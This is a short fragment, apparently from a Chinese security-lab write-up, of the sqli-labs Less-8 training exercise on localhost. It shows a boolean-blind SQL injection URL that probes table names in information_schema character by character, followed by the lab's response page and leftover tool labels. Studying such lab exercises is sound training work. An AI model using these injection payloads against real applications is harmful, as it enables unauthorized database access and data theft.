 L
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and (select ascii(substr((select table_name from information_schema.tables where table_schema = 'security' limit 1,1),1,1)))=114--+
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
字节脉搏实验室